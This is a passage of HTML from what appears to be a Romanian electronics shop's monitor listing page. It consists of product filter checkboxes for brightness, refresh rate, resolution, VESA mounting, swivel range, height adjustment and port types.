                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/intensitate-luminoasa,1000-cd-mp/">
                        <input type="checkbox" name="itx_filter_filter[234]" value="2361"  />
                        <span class="name">1000 cd/mp</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/intensitate-luminoasa,1000-cd-mp-maxim-
250-cd-mp-tipic-/">
                        <input type="checkbox" name="itx_filter_filter[234]" value="9378"  />
                        <span class="name">1000 cd/mp (maxim)
250 cd/mp (tipic)</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/intensitate-luminoasa,1400-cd-mp/">
                        <input type="checkbox" name="itx_filter_filter[234]" value="8841"  />
                        <span class="name">1400 cd/mp</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/intensitate-luminoasa,200-cd-mp/">
                        <input type="checkbox" name="itx_filter_filter[234]" value="2064"  />
                        <span class="name">200 cd/mp</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/intensitate-luminoasa,220-cd-mp/">
                        <input type="checkbox" name="itx_filter_filter[234]" value="990"  />
                        <span class="name">220 cd/mp</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/intensitate-luminoasa,225-cd-mp/">
                        <input type="checkbox" name="itx_filter_filter[234]" value="6233"  />
                        <span class="name">225 cd/mp</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/intensitate-luminoasa,240-cd-mp/">
                        <input type="checkbox" name="itx_filter_filter[234]" value="9211"  />
                        <span class="name">240 cd/mp</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/intensitate-luminoasa,250-cd-mp/">
                        <input type="checkbox" name="itx_filter_filter[234]" value="654"  />
                        <span class="name">250 cd/mp</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/intensitate-luminoasa,250-cd-m²/">
                        <input type="checkbox" name="itx_filter_filter[234]" value="9359"  />
                        <span class="name">250 cd/m²</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/intensitate-luminoasa,260-cd-mp/">
                        <input type="checkbox" name="itx_filter_filter[234]" value="6525"  />
                        <span class="name">260 cd/mp</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/intensitate-luminoasa,270-cd-mp/">
                        <input type="checkbox" name="itx_filter_filter[234]" value="6304"  />
                        <span class="name">270 cd/mp</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/intensitate-luminoasa,280-cd-mp/">
                        <input type="checkbox" name="itx_filter_filter[234]" value="4866"  />
                        <span class="name">280 cd/mp</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/intensitate-luminoasa,300-cd-mp/">
                        <input type="checkbox" name="itx_filter_filter[234]" value="1042"  />
                        <span class="name">300 cd/mp</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/intensitate-luminoasa,320-cd-mp/">
                        <input type="checkbox" name="itx_filter_filter[234]" value="5132"  />
                        <span class="name">320 cd/mp</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/intensitate-luminoasa,350-cd-mp/">
                        <input type="checkbox" name="itx_filter_filter[234]" value="1674"  />
                        <span class="name">350 cd/mp</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/intensitate-luminoasa,350-cd-m²/">
                        <input type="checkbox" name="itx_filter_filter[234]" value="9367"  />
                        <span class="name">350 cd/m²</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/intensitate-luminoasa,370-cd-mp/">
                        <input type="checkbox" name="itx_filter_filter[234]" value="4197"  />
                        <span class="name">370 cd/mp</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/intensitate-luminoasa,380-cd-mp/">
                        <input type="checkbox" name="itx_filter_filter[234]" value="7102"  />
                        <span class="name">380 cd/mp</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/intensitate-luminoasa,400-cd-mp/">
                        <input type="checkbox" name="itx_filter_filter[234]" value="1508"  />
                        <span class="name">400 cd/mp</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/intensitate-luminoasa,400-cd-m²/">
                        <input type="checkbox" name="itx_filter_filter[234]" value="9384"  />
                        <span class="name">400 cd/m²</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/intensitate-luminoasa,400-cd-​m²/">
                        <input type="checkbox" name="itx_filter_filter[234]" value="9371"  />
                        <span class="name">400 cd/​m²</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/intensitate-luminoasa,420-cd-mp/">
                        <input type="checkbox" name="itx_filter_filter[234]" value="5034"  />
                        <span class="name">420 cd/mp</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/intensitate-luminoasa,450-cd-mp/">
                        <input type="checkbox" name="itx_filter_filter[234]" value="2116"  />
                        <span class="name">450 cd/mp</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/intensitate-luminoasa,500-cd-mp/">
                        <input type="checkbox" name="itx_filter_filter[234]" value="3444"  />
                        <span class="name">500 cd/mp</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/intensitate-luminoasa,540-cd-mp/">
                        <input type="checkbox" name="itx_filter_filter[234]" value="8377"  />
                        <span class="name">540 cd/mp</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/intensitate-luminoasa,550-cd-mp/">
                        <input type="checkbox" name="itx_filter_filter[234]" value="5646"  />
                        <span class="name">550 cd/mp</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/intensitate-luminoasa,600-cd-mp/">
                        <input type="checkbox" name="itx_filter_filter[234]" value="2095"  />
                        <span class="name">600 cd/mp</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/intensitate-luminoasa,720-cd-mp/">
                        <input type="checkbox" name="itx_filter_filter[234]" value="5242"  />
                        <span class="name">720 cd/mp</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/intensitate-luminoasa,750-cd-mp/">
                        <input type="checkbox" name="itx_filter_filter[234]" value="7302"  />
                        <span class="name">750 cd/mp</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        MHL
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/mhl,da/">
                        <input type="checkbox" name="itx_filter_filter[248]" value="2050"  />
                        <span class="name">Da</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/mhl,nu/">
                        <input type="checkbox" name="itx_filter_filter[248]" value="668"  />
                        <span class="name">Nu</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        Mini Display Port
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/mini-display-port,da/">
                        <input type="checkbox" name="itx_filter_filter[245]" value="2237"  />
                        <span class="name">Da</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/mini-display-port,nu/">
                        <input type="checkbox" name="itx_filter_filter[245]" value="665"  />
                        <span class="name">Nu</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        Montare perete
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/montare-perete,100-x-100-mm-si-200-x-100-vesa/">
                        <input type="checkbox" name="itx_filter_filter[241]" value="2755"  />
                        <span class="name">100 x 100 mm si 200 x 100 VESA</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/montare-perete,100-x-100-mm-vesa
200-x-100-mm-vesa/">
                        <input type="checkbox" name="itx_filter_filter[241]" value="9343"  />
                        <span class="name">100 x 100 mm VESA
200 x 100 mm VESA</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/montare-perete,100-x-100-mm-vesa
200-x-200-mm-vesa/">
                        <input type="checkbox" name="itx_filter_filter[241]" value="9381"  />
                        <span class="name">100 x 100 mm VESA
200 x 200 mm VESA</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/montare-perete,100-x-100-mm-vesa/">
                        <input type="checkbox" name="itx_filter_filter[241]" value="677"  />
                        <span class="name">100 x 100 mm VESA</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/montare-perete,100-x-100mm-vesa/">
                        <input type="checkbox" name="itx_filter_filter[241]" value="9355"  />
                        <span class="name">100 x 100mm VESA</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/montare-perete,100-×-100mm-vesa/">
                        <input type="checkbox" name="itx_filter_filter[241]" value="9373"  />
                        <span class="name">100 × 100mm VESA</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/montare-perete,200-x-100-mm-vesa/">
                        <input type="checkbox" name="itx_filter_filter[241]" value="5236"  />
                        <span class="name">200 x 100 mm VESA</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/montare-perete,200-x-200-mm-vesa/">
                        <input type="checkbox" name="itx_filter_filter[241]" value="3878"  />
                        <span class="name">200 x 200 mm VESA</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/montare-perete,300-x-300-mm-vesa/">
                        <input type="checkbox" name="itx_filter_filter[241]" value="2555"  />
                        <span class="name">300 x 300 mm VESA</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/montare-perete,400-x-300-mm-vesa/">
                        <input type="checkbox" name="itx_filter_filter[241]" value="8691"  />
                        <span class="name">400 x 300 mm VESA</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/montare-perete,75-x-75-mm-vesa/">
                        <input type="checkbox" name="itx_filter_filter[241]" value="661"  />
                        <span class="name">75 x 75 mm VESA</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/montare-perete,fara-vesa/">
                        <input type="checkbox" name="itx_filter_filter[241]" value="1950"  />
                        <span class="name">Fara VESA</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/montare-perete,nu/">
                        <input type="checkbox" name="itx_filter_filter[241]" value="9366"  />
                        <span class="name">Nu</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        Refresh Rate
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/refresh-rate,100-hz/">
                        <input type="checkbox" name="itx_filter_filter[250]" value="4603"  />
                        <span class="name">100 Hz</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/refresh-rate,120-hz/">
                        <input type="checkbox" name="itx_filter_filter[250]" value="2094"  />
                        <span class="name">120 Hz</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/refresh-rate,138-hz/">
                        <input type="checkbox" name="itx_filter_filter[250]" value="8974"  />
                        <span class="name">138 Hz</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/refresh-rate,144-hz/">
                        <input type="checkbox" name="itx_filter_filter[250]" value="1507"  />
                        <span class="name">144 Hz</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/refresh-rate,150-hz/">
                        <input type="checkbox" name="itx_filter_filter[250]" value="7142"  />
                        <span class="name">150 Hz</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/refresh-rate,160-hz/">
                        <input type="checkbox" name="itx_filter_filter[250]" value="1571"  />
                        <span class="name">160 Hz</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/refresh-rate,165-hz/">
                        <input type="checkbox" name="itx_filter_filter[250]" value="1442"  />
                        <span class="name">165 Hz</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/refresh-rate,170-hz/">
                        <input type="checkbox" name="itx_filter_filter[250]" value="4524"  />
                        <span class="name">170 Hz</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/refresh-rate,175-hz/">
                        <input type="checkbox" name="itx_filter_filter[250]" value="5881"  />
                        <span class="name">175 Hz</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/refresh-rate,180-hz/">
                        <input type="checkbox" name="itx_filter_filter[250]" value="4356"  />
                        <span class="name">180 Hz</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/refresh-rate,180-hz-oc-/">
                        <input type="checkbox" name="itx_filter_filter[250]" value="9356"  />
                        <span class="name">180 Hz (OC)</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/refresh-rate,200-hz/">
                        <input type="checkbox" name="itx_filter_filter[250]" value="2362"  />
                        <span class="name">200 Hz</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/refresh-rate,220-hz/">
                        <input type="checkbox" name="itx_filter_filter[250]" value="8463"  />
                        <span class="name">220 Hz</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/refresh-rate,240-hz/">
                        <input type="checkbox" name="itx_filter_filter[250]" value="2609"  />
                        <span class="name">240 Hz</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/refresh-rate,270-hz/">
                        <input type="checkbox" name="itx_filter_filter[250]" value="7688"  />
                        <span class="name">270 Hz</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/refresh-rate,280-hz/">
                        <input type="checkbox" name="itx_filter_filter[250]" value="4879"  />
                        <span class="name">280 Hz</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/refresh-rate,280-hz-oc-/">
                        <input type="checkbox" name="itx_filter_filter[250]" value="9349"  />
                        <span class="name">280 Hz (OC)</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/refresh-rate,360-hz/">
                        <input type="checkbox" name="itx_filter_filter[250]" value="5395"  />
                        <span class="name">360 Hz</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/refresh-rate,60-hz/">
                        <input type="checkbox" name="itx_filter_filter[250]" value="731"  />
                        <span class="name">60 Hz</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/refresh-rate,70-hz/">
                        <input type="checkbox" name="itx_filter_filter[250]" value="4286"  />
                        <span class="name">70 Hz</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/refresh-rate,75-hz/">
                        <input type="checkbox" name="itx_filter_filter[250]" value="670"  />
                        <span class="name">75 Hz</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/refresh-rate,90-hz/">
                        <input type="checkbox" name="itx_filter_filter[250]" value="2814"  />
                        <span class="name">90 Hz</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        Reglaj pe inaltime
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/reglaj-pe-inaltime,0-120-mm/">
                        <input type="checkbox" name="itx_filter_filter[239]" value="9299"  />
                        <span class="name">0 - 120 mm</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/reglaj-pe-inaltime,110-mm/">
                        <input type="checkbox" name="itx_filter_filter[239]" value="9394"  />
                        <span class="name">110 mm</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/reglaj-pe-inaltime,130-mm/">
                        <input type="checkbox" name="itx_filter_filter[239]" value="9350"  />
                        <span class="name">130 mm</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/reglaj-pe-inaltime,135-mm/">
                        <input type="checkbox" name="itx_filter_filter[239]" value="9346"  />
                        <span class="name">135 mm</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/reglaj-pe-inaltime,150-mm/">
                        <input type="checkbox" name="itx_filter_filter[239]" value="9353"  />
                        <span class="name">150 mm</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/reglaj-pe-inaltime,155-mm/">
                        <input type="checkbox" name="itx_filter_filter[239]" value="9344"  />
                        <span class="name">155 mm</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/reglaj-pe-inaltime,da/">
                        <input type="checkbox" name="itx_filter_filter[239]" value="838"  />
                        <span class="name">Da</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/reglaj-pe-inaltime,nu/">
                        <input type="checkbox" name="itx_filter_filter[239]" value="659"  />
                        <span class="name">Nu</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        Rezolutie optima
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/rezolutie-optima,1024-x-768-pixeli/">
                        <input type="checkbox" name="itx_filter_filter[231]" value="4196"  />
                        <span class="name">1024 x 768 pixeli</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/rezolutie-optima,1280-x-1024-pixeli/">
                        <input type="checkbox" name="itx_filter_filter[231]" value="2199"  />
                        <span class="name">1280 x 1024 pixeli</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/rezolutie-optima,1280-x-800-pixeli/">
                        <input type="checkbox" name="itx_filter_filter[231]" value="4530"  />
                        <span class="name">1280 x 800 pixeli</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/rezolutie-optima,1366-x-768-pixeli/">
                        <input type="checkbox" name="itx_filter_filter[231]" value="992"  />
                        <span class="name">1366 x 768 pixeli</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/rezolutie-optima,1600-x-900-pixeli/">
                        <input type="checkbox" name="itx_filter_filter[231]" value="1762"  />
                        <span class="name">1600 x 900 pixeli</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/rezolutie-optima,1680-x-1050-pixeli/">
                        <input type="checkbox" name="itx_filter_filter[231]" value="3338"  />
                        <span class="name">1680 x 1050 pixeli</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/rezolutie-optima,1920-x-1080-pixeli/">
                        <input type="checkbox" name="itx_filter_filter[231]" value="651"  />
                        <span class="name">1920 x 1080 pixeli</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/rezolutie-optima,1920-x-1200-pixeli/">
                        <input type="checkbox" name="itx_filter_filter[231]" value="1041"  />
                        <span class="name">1920 x 1200 pixeli</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/rezolutie-optima,1920-×-1080-pixeli/">
                        <input type="checkbox" name="itx_filter_filter[231]" value="9372"  />
                        <span class="name">1920 × 1080 pixeli</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/rezolutie-optima,2550-x-1440-pixeli/">
                        <input type="checkbox" name="itx_filter_filter[231]" value="7540"  />
                        <span class="name">2550 x 1440 pixeli</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/rezolutie-optima,2560-x-1080-pixeli/">
                        <input type="checkbox" name="itx_filter_filter[231]" value="2815"  />
                        <span class="name">2560 x 1080 pixeli</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/rezolutie-optima,2560-x-1440-pixeli/">
                        <input type="checkbox" name="itx_filter_filter[231]" value="1016"  />
                        <span class="name">2560 x 1440 pixeli</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/rezolutie-optima,2560-x-1600-pixeli/">
                        <input type="checkbox" name="itx_filter_filter[231]" value="2236"  />
                        <span class="name">2560 x 1600 pixeli</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/rezolutie-optima,2560-x-2880-pixeli/">
                        <input type="checkbox" name="itx_filter_filter[231]" value="8692"  />
                        <span class="name">2560 x 2880 pixeli</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/rezolutie-optima,3440-x-1440-pixeli/">
                        <input type="checkbox" name="itx_filter_filter[231]" value="2360"  />
                        <span class="name">3440 x 1440 pixeli</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/rezolutie-optima,3840-x-1080-pixeli/">
                        <input type="checkbox" name="itx_filter_filter[231]" value="5584"  />
                        <span class="name">3840 x 1080 pixeli</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/rezolutie-optima,3840-x-1200-pixeli/">
                        <input type="checkbox" name="itx_filter_filter[231]" value="5586"  />
                        <span class="name">3840 x 1200 pixeli</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/rezolutie-optima,3840-x-1600-pixeli/">
                        <input type="checkbox" name="itx_filter_filter[231]" value="2215"  />
                        <span class="name">3840 x 1600 pixeli</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/rezolutie-optima,3840-x-2160-pixeli/">
                        <input type="checkbox" name="itx_filter_filter[231]" value="1679"  />
                        <span class="name">3840 x 2160 pixeli</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/rezolutie-optima,4096-x-2160-pixeli/">
                        <input type="checkbox" name="itx_filter_filter[231]" value="8235"  />
                        <span class="name">4096 x 2160 pixeli</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/rezolutie-optima,5120-x-1440-pixeli/">
                        <input type="checkbox" name="itx_filter_filter[231]" value="2428"  />
                        <span class="name">5120 x 1440 pixeli</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/rezolutie-optima,5120-x-2160-pixeli/">
                        <input type="checkbox" name="itx_filter_filter[231]" value="2754"  />
                        <span class="name">5120 x 2160 pixeli</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/rezolutie-optima,5120-x-2880-pixeli/">
                        <input type="checkbox" name="itx_filter_filter[231]" value="6140"  />
                        <span class="name">5120 x 2880 pixeli</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/rezolutie-optima,6144-x-3456-pixeli/">
                        <input type="checkbox" name="itx_filter_filter[231]" value="9375"  />
                        <span class="name">6144 x 3456 pixeli</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        RJ-45
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/rj-45,da/">
                        <input type="checkbox" name="itx_filter_filter[247]" value="1681"  />
                        <span class="name">Da</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/rj-45,nu/">
                        <input type="checkbox" name="itx_filter_filter[247]" value="667"  />
                        <span class="name">Nu</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        Swivel
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/swivel,-15-15-grade/">
                        <input type="checkbox" name="itx_filter_filter[240]" value="9300"  />
                        <span class="name">-15/+15 grade</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/swivel,-170-170-grade/">
                        <input type="checkbox" name="itx_filter_filter[240]" value="9376"  />
                        <span class="name">-170/+170 grade</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/swivel,-173-173-grade/">
                        <input type="checkbox" name="itx_filter_filter[240]" value="9383"  />
                        <span class="name">-173/+173 grade</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/swivel,-20-20-grade/">
                        <input type="checkbox" name="itx_filter_filter[240]" value="9379"  />
                        <span class="name">-20/+20 grade</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/swivel,-30-la-30-grade/">
                        <input type="checkbox" name="itx_filter_filter[240]" value="9395"  />
                        <span class="name">-30 la +30 Grade</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/swivel,-30-30-grade/">
                        <input type="checkbox" name="itx_filter_filter[240]" value="9348"  />
                        <span class="name">-30/+30 grade</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/swivel,-45-la-45-grade/">
                        <input type="checkbox" name="itx_filter_filter[240]" value="9386"  />
                        <span class="name">-45 la +45 Grade</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/swivel,-45-45-grade/">
                        <input type="checkbox" name="itx_filter_filter[240]" value="9347"  />
                        <span class="name">-45/+45 grade</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/swivel,da/">
                        <input type="checkbox" name="itx_filter_filter[240]" value="839"  />
                        <span class="name">Da</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/swivel,nu/">
                        <input type="checkbox" name="itx_filter_filter[240]" value="660"  />
                        <span class="name">Nu</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/swivel,±45°/">
                        <input type="checkbox" name="itx_filter_filter[240]" value="9345"  />
                        <span class="name">±45°</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        Thunderbolt
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/thunderbolt,da/">
